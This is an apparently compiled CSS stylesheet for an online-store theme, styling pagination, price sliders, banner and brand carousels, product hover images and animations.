  display: flex;
  margin-top: 30px;
}
.mstInPage__pagination .mstInPage__page {
  padding: 5px 11px;
  border-radius: 2px;
  border: 1px solid transparent;
  cursor: pointer;
  margin-right: 5px;
}
.mstInPage__pagination .mstInPage__page.current {
  background: #1ba1fc;
  color: #ffffff;
}
.mstInPage__pagination .mstInPage__page:hover {
  border-color: #1ba1fc;
}
.mstInPage__pagination .mstInPage__pagination_prev {
  content: "<";
}
.mstInPage__pagination .mstInPage__pagination_next {
  content: ">";
}
.mstInPage__slider {
  margin: 10px 42px 20px 35px;
  height: 5px;
  background: #d9d9d9;
}
.mstInPage__slider .ui-slider-range {
  height: 5px;
  position: absolute;
  background: #1ba1fc;
}
.mstInPage__slider .ui-slider-handle {
  height: 24px;
  border-radius: 2px;
  width: 16px;
  background: #ffffff;
  border: 1px solid #d9d9d9;
  margin-top: -10px;
  box-shadow: inset 0 0 1px #ffffff, inset 0 1px 7px #ebebeb, 0 3px 6px -3px #bbbbbb;
  cursor: pointer;
}
.mstInPage__sliderFromTo {
  display: flex;
  margin: 0 30px 20px 30px;
  justify-content: space-between;
  align-items: center;
  font-size: 12px;
  font-weight: 600;
}
@keyframes mstInPage--loading {
  to {
    transform: rotate(1turn);
  }
}
@media (min-width: 768px) {
  .mstInPage__wrapper {
    margin: 15px auto;
    max-width: 1420px;
    max-height: calc(100vh - 30px);
  }
}
@media (max-width: 768px) {
  .mstInPage__wrapper {
    margin: 0;
    max-width: 100%;
  }
  .mstInPage__wrapper .mstInPage__header {
    padding: 10px;
  }
  .mstInPage__wrapper .mstInPage__header .mstInPage__indexList {
    display: none;
  }
  .mstInPage__wrapper .mstInPage__main {
    padding: 10px;
  }
  .mstInPage__wrapper .mstInPage__main .mstInPage__itemList {
    grid-template-columns: 1fr;
  }
  .mstInPage__wrapper .mstInPage__main .mstInPage__stat {
    display: none;
  }
  .mstInPage__wrapper .mstInPage__sidebar {
    display: none;
  }
}
.product-item .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-image-photo {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  -webkit-transition-property: opacity, visibility;
  -moz-transition-property: opacity, visibility;
  -ms-transition-property: opacity, visibility;
  transition-property: opacity, visibility;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo.owl-lazy {
  opacity: 0;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item:not(:hover) .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0 !important;
}
.product-item:hover .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 1;
  visibility: visible;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 0 !important;
  visibility: hidden;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 1;
  visibility: visible;
}
.animation-link {
  -webkit-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
/* @TODO banners slider sidebar */
.sidebar .banners-slider-container {
  margin: 0 auto 15px;
}
.sidebar .banners-slider-container .text-container .text {
  font-size: 28px;
}
.col3-layout .sidebar .banners-slider-container .text-container .text {
  font-size: 22px;
}
/*.col3-layout .sidebar .banners-slider-container .text-container .link {  font-size: 10px; }*/
/*.col2-left-layout .col-main .banners-slider-container,
    .col2-right-layout .col-main .banners-slider-container {width:640px;}
    .col3-layout .col-main .banners-slider-container {width:320px;}  */
.ox-banners-slider__container {
  position: relative;
  margin: 0 auto;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .owl-carousel .owl-item .owl-lazy.ox-banner-slider__image,
.ox-banners-slider__container .ox-banner-slider__image {
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-banners-slider__container .ox-banner__banners {
  margin: 0;
  padding: 0;
  /*overflow: hidden; */
  list-style: none;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide {
  margin: 0;
  padding: 0;
  float: left;
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper {
  display: block;
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper .ox-banner-slider__image {
  max-width: 100%;
  height: auto;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) !important;
}
.ox-banners-slider__container .bottom-left,
.ox-banners-slider__container .top-left {
  left: 0;
}
.ox-banners-slider__container .bottom-left .animation-link.animate-me,
.ox-banners-slider__container .top-left .animation-link.animate-me {
  transform: translateX(10px);
}
.ox-banners-slider__container .top-left {
  top: 0;
}
.ox-banners-slider__container .bottom-left {
  bottom: 0;
}
.ox-banners-slider__container .bottom-right,
.ox-banners-slider__container .top-right {
  right: 0;
  text-align: right;
}
.ox-banners-slider__container .bottom-right .animation-wrapper,
.ox-banners-slider__container .top-right .animation-wrapper {
  margin-left: auto;
}
.ox-banners-slider__container .bottom-right .animation-link.animate-me,
.ox-banners-slider__container .top-right .animation-link.animate-me {
  transform: translateX(-10px);
}
.ox-banners-slider__container .top-right {
  top: 0;
}
.ox-banners-slider__container .bottom-right {
  bottom: 0;
}
.ox-banners-slider__container .center {
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
}
.ox-banners-slider__container .center .animation-wrapper {
  margin: 0 auto;
}
.ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -8px;
}
.ox-banners-slider__container .owl-nav button {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.ox-banners-slider__container .owl-nav button.owl-next,
.ox-banners-slider__container .owl-nav button.owl-prev {
  z-index: 2;
  width: 49px;
  height: 74px;
  margin: -37px 0 0;
  position: absolute;
  top: 50%;
  background: #000000;
}
.ox-banners-slider__container .owl-nav button.owl-next.disabled,
.ox-banners-slider__container .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.ox-banners-slider__container .owl-nav button.owl-next span,
.ox-banners-slider__container .owl-nav button.owl-prev span {
  line-height: 30px;
  height: 30px;
  width: 16px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after,
.ox-banners-slider__container .owl-nav button.owl-next span:before,
.ox-banners-slider__container .owl-nav button.owl-prev span:before {
  height: 20px;
  left: 7px;
  top: -2px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-banners-slider__container .owl-nav button.owl-prev {
  transform: translateX(-20px);
  left: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next {
  transform: translateX(20px);
  right: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button,
.ox-banners-slider__container:hover .owl-nav button {
  visibility: visible;
  opacity: 1;
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-prev,
.ox-banners-slider__container:hover .owl-nav button.owl-prev,
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-next,
.ox-banners-slider__container:hover .owl-nav button.owl-next {
  transform: translateX(0px);
}
.ox-banner__text-container {
  position: absolute;
  z-index: 1;
  margin: 17px 14px;
  display: none;
}
.ox-banner__text-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner__text-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  line-height: 28px;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: #fff;
  background-color: #000000;
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .text:first-child {
  margin-top: 0;
}
.ox-banner__text-container .text:before,
.ox-banner__text-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.ox-banner__text-container .text :before {
  width: 100%;
}
.ox-banner__text-container .text:after {
  background-color: #ffe51e;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0 3px 0 6px;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px !important;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner__text-container .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner__text-container .animation-link {
  margin-top: 0;
}
.ox-banner__text-container .animate-me .text {
  color: #000000;
}
.ox-banner__text-container .animate-me .text:after {
  width: 100%;
}
.ox-banner-medium .ox-banner__text-container {
  margin: 40px;
}
.ox-banner-medium .ox-banner__text-container .link {
  padding: 8px 11px;
  font-weight: 800;
  font-size: 14px !important;
  margin-left: 12px;
}
.ox-banner-medium .ox-banner__text-container .text {
  padding: 10px 12px;
  font-size: 36px;
  line-height: 34px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper {
  margin-top: -10px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper.animation-link {
  margin-top: 8px;
}
.ox-banner-medium .ox-banners-slider__container .center .ox-banner__text-container .link {
  margin-left: 0;
  margin-right: 0;
}
.ox-banner-medium .ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -12px;
}
@media only screen and (min-width: 1025px) {
  .ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover {
    background: transparent;
  }
  .ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.1) !important;
    -moz-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
  }
  .ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.05) !important;
    -moz-transform: scale(1.05) !important;
    -o-transform: scale(1.05) !important;
    transform: scale(1.05) !important;
  }
}
.widget.ox-brand-slider__container,
.widget.block.ox-brand-slider__container,
.ox-brand-slider__container {
  margin: 0;
}
.ox-brand-grid__container,
.ox-brand-slider__container {
  /*.ox-brand__link {
            display: block;
            height: 0;
            overflow: hidden;
            position: relative;
            z-index: 1;
            line-height: 0;
        }*/
}
.ox-brand-grid__container.hover-default .ox-brand-slider__image,
.ox-brand-slider__container.hover-default .ox-brand-slider__image {
  opacity: .49 !important;
  transition: opacity 0.5s ease-in-out;
}
.ox-brand-grid__container.hover-default a:hover .ox-brand-slider__image,
.ox-brand-slider__container.hover-default a:hover .ox-brand-slider__image {
  opacity: 1 !important;
  transition: opacity 10ms;
}
.ox-brand-grid__container .ox-brand-slider__image,
.ox-brand-slider__container .ox-brand-slider__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
  position: relative;
  /*bottom: 0;
            display: block;
            height: auto;
            left: 0;
            margin: auto;
            max-width: 100%;
            position: absolute;
            right: 0;
            top: 0;*/
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-brand-slider__container {
  /*.ox-brand-slider__image.owl-lazy,
        .ox-brand-slider__image{
            display: block;
            max-width: 100%;
            height: auto;
            margin: auto;
            position: relative;
            z-index: 1;
            opacity: .49!important;
            transition: opacity 0.5s ease-in-out;
            -webkit-transform:scale(1) !important;
            -moz-transform:scale(1) !important;
            -o-transform:scale(1) !important;
            transform:scale(1) !important;
        }*/
}
.ox-brand-slider__container.hover-default a:hover span {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand-slider__container .owl-carousel {
  display: block;
}
.ox-brand-slider__container .owl-carousel:not(.owl-loaded) > * {
  display: none;
  opacity: 0;
  visibility: hidden;
}
.ox-brand-slider__container .owl-item a span {
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: transparent;
  transition: background-color 0.5s ease-in-out;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next,
.ox-brand-slider__container .ox-owl-nav button.owl-prev {
  background-color: #ffffff;
  width: 22px;
  height: 25px;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:before {
  background-color: #b9b9b9;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover {
  background-color: #000;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before {
  background-color: #fff;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled {
  opacity: 1;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled span,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled span {
  opacity: 0.5;
}
.ox-brand-slider__container .ox-nav-sideline {
  margin-top: -12px;
  margin-bottom: -11px;
  text-align: center;
  position: relative;
  overflow: hidden;
  z-index: 2;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav {
  display: inline-block;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav > button {
  float: left;
}
.ox-brand-slider__container .ox-nav-sideline:before,
.ox-brand-slider__container .ox-nav-sideline:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.ox-brand-slider__container .ox-nav-sideline:before {
  right: 0;
  margin-left: -100%;
}
.ox-brand-slider__container .ox-nav-sideline:after {
  left: 0;
  margin-right: -100%;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline {
  overflow: visible;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:before,
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:after {
  width: 100%;
}
.ox-brand-grid__container {
  display: flex;
  flex-wrap: wrap;
}
.ox-brand-grid__container.columns-s-8 .ox-brand__item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-brand-grid__container.columns-s-7 .ox-brand__item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-brand-grid__container.columns-s-6 .ox-brand__item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-brand-grid__container.columns-s-5 .ox-brand__item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-brand-grid__container.columns-s-4 .ox-brand__item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-brand-grid__container.columns-s-3 .ox-brand__item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-brand-grid__container.columns-s-2 .ox-brand__item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-brand-grid__container.columns-s-1 .ox-brand__item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-brand-grid__container .ox-brand__item {
  flex: 0 1 auto;
  text-align: center;
}
.ox-brand-grid__container .ox-brand__item > a {
  display: block;
  position: relative;
}
.ox-brand-grid__container .ox-brand__item > a:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: transparent;
  transition: background-color 0.5s ease-in-out;
}
.ox-brand-grid__container .ox-brand__item:hover > a:before {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand-grid__container.hover-overlay .ox-brand__item:hover > a:before,
.ox-brand-grid__container.hover-default .ox-brand__item:hover > a:before {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand--bordered .ox-brand__slide,
.ox-brand--bordered .ox-brand__item {
  position: relative;
  padding-bottom: 1px;
  padding-left: 1px;
}
.ox-brand--bordered .ox-brand__slide:before,
.ox-brand--bordered .ox-brand__item:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: -1px;
  top: -1px;
  bottom: 0;
  border: 1px solid #e4e4e4;
  z-index: -1;
  pointer-events: none;
}
.ox-brand--bordered .ox-brand__slide {
  top: -1px;
  padding-bottom: 0;
}
.page-wrapper > .widget.ox-carousel {
  max-width: 100%;
  width: 100%;
  padding: 0;
  margin: 0 auto;
}
.ox-carousel {
  position: relative;
}
.ox-carousel .overlay-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 2;
  background: none !important;
  border: none !important;
  box-shadow: none !important;
  top: 0;
  left: 0;
  cursor: pointer;
}
.ox-carousel .overlay-link:before,
.ox-carousel .overlay-link:after {
  content: none !important;
}
.ox-carousel.owl-carousel {
  display: block;
  overflow: hidden;
}
.ox-carousel.owl-carousel:not(.owl-loaded) > * {
  display: none !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) {
  display: flex !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) > * {
  display: block !important;
  width: 100%;
  flex: 0 0 100%;
  position: relative;
  line-height: 0;
}
.ox-carousel.block,
.ox-carousel.widget {
  margin: 0 auto;
}
.ox-carousel .ox-slide-item {
  overflow: hidden;
}
.ox-carousel .ox-slide-item .ox-carousel__wrapper {
  z-index: 1;
}
.ox-carousel .ox-slide-item .subtitle {
  margin-bottom: 22px;
}
.ox-carousel .ox-slide-item .title {
  margin-bottom: 16px;
}
.ox-carousel .ox-slide-item .title.huge-6vw,
.ox-carousel .ox-slide-item .title.huge-7vw,
.ox-carousel .ox-slide-item .title.big,
.ox-carousel .ox-slide-item .title.huge {
  font-size: 48px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-slide-item .ox-carousel__inner > a.ox-slide__button {
  margin-top: 25px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > *:last-child,
.ox-carousel .ox-slide-item .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-slide-item .subtitle + a.ox-slide__button,
.ox-carousel .ox-slide-item .title + a.ox-slide__button {
  margin-top: 0;
}
.ox-carousel .ox-slide-item .ox-carousel__col img {
  width: auto;
}
.ox-carousel .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-carousel__inner > a.ox-slide__button {
  margin-top: 35px;
}
.ox-carousel .ox-carousel__col > *:last-child,
.ox-carousel .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-carousel__inner {
  z-index: 1;
  padding: 40px;
  max-width: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__wrapper {
  height: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right .ox-carousel__inner {
  margin-left: auto;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center .ox-carousel__inner {
  margin: auto;
  text-align: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center.slide-layout-raw {
  justify-content: center;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__col > .ox-carousel__img {
  width: 100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__wrapper {
  position: relative;
  touch-action: manipulation;
  left: 0;
  right: 0;
  bottom: 0;
  top: -100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__inner {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  display: list-item;
  max-width: 1400px;
  list-style: none;
  margin: 0 auto;
  padding: 30px;
}
.ox-carousel .-v-center.slide-content-right .ox-carousel__wrapper,
.ox-carousel .-v-center.slide-content-left .ox-carousel__wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__col {
  position: relative;
  width: 100%;
  margin: 0 auto;
}
.ox-carousel .slide-content-2-col .ox-carousel__col:first-child {
  z-index: 1;
  padding: clamp(25px, 5%, 60px);
}
@media (min-width: 768px) {
  .ox-carousel .slide-content-2-col .ox-carousel__col {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    height: 100%;
    margin-right: auto;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: baseline;
    -ms-align-items: baseline;
    align-items: baseline;
    flex-direction: column;
    justify-content: center;
  }
  .ox-carousel .ox-carousel__inner {
    padding: 70px;
    max-width: 50%;
  }
}
@media (max-width: 768px) {
  .ox-carousel .ox-slide-item.align-s-center {
    text-align: center;
  }
  .ox-carousel .ox-slide-item.align-s-center.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-center .ox-carousel__inner {
    margin-left: auto;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-left {
    text-align: left;
  }
  .ox-carousel .ox-slide-item.align-s-left.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-left .ox-carousel__inner {
    margin-left: 0;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-right {
    text-align: right;
  }
  .ox-carousel .ox-slide-item.align-s-right.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-right .ox-carousel__inner {
    margin-left: auto;
    margin-right: 0;
  }
}
.mw-50vw {
  max-width: 50vw !important;
  width: 100% !important;
}
.circle-pulse {
  width: 500px;
  height: 500px;
  box-shadow: inset 0px 0px 64px 0px rgba(215, 188, 167, 0.8);
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -250px;
  margin-left: -250px;
}
.circle-pulse.bigger {
  width: 750px;
  height: 750px;
  opacity: 0.85;
  margin-top: -375px;
  margin-left: -375px;
  animation-delay: 40ms;
}
.owl-item.active .animate {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
.fadeOut {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
  animation-direction: reverse;
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
.floating40 {
  animation: floating40 4s infinite;
  animation-timing-function: ease-in-out;
  animation-direction: alternate;
}
.pulseBig {
  animation: pulseBig 2s infinite;
}
.circle-pulse-wrapper {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: scale(0.5);
}
.circle-pulse-img {
  z-index: 1;
  position: relative;
  padding: 30px;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes floating40 {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-40px);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(5);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(1);
  }
  10% {
    transform: scale(1.05);
  }
  14% {
    transform: scale(1);
  }
  18% {
    transform: scale(1.05);
  }
  40% {
    transform: scale(1.1);
  }
  45% {
    transform: scale(1);
  }
}
.ox-carousel {
  --a2-progress-active: white;
  --a2-progress-bg: rgba(255, 255, 255, 0.4);
}
.ox-carousel .ox-slide-item > .progress {
  height: 4px;
  position: absolute;
  top: 0;
  bottom: auto;
  left: 0;
  right: 0;
  z-index: 3;
}
.ox-carousel .ox-slide-item > .progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: var(--a2-progress-active);
  transform-origin: left;
  transform: scaleX(0);
}
.ox-carousel.ox-progress__p-bottom .ox-slide-item > .progress {
  top: auto;
  bottom: 0;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot:hover span.progress {
  background: var(--a2-progress-hover, var(--a2-progress-bg));
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
  width: 100%;
  height: 2px;
  display: block;
  background: var(--a2-progress-bg);
  margin: 8px 0 0 0;
  transition: all .2s;
  position: relative;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: var(--a2-progress-active);
  transform-origin: left;
  transform: scaleX(0);
}
@keyframes progress-horizontal {
  from {
    transform: scaleX(0);
  }
  to {
    transform: scaleX(1);
  }
}
.ox-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.ox-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.ox-carousel .owl-nav button.owl-next,
.ox-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.ox-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-carousel:hover .owl-nav button.owl-prev,
.ox-carousel:hover .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__always .owl-nav {
  visibility: visible;
  opacity: 1;
}
.ox-carousel.ox-nav__always .owl-nav button.owl-prev,
.ox-carousel.ox-nav__always .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-next span {
  transform: translateX(10px) rotate(180deg);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-prev span {
  transform: translateX(-10px);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover span:before,
.ox-carousel.ox-nav__simple .owl-nav button:hover span:after {
  background: #fff;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  width: 56px;
  height: 56px;
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span {
  transition: 0.2s ease transform;
  height: 38px;
  line-height: 38px;
  width: 24px;
}
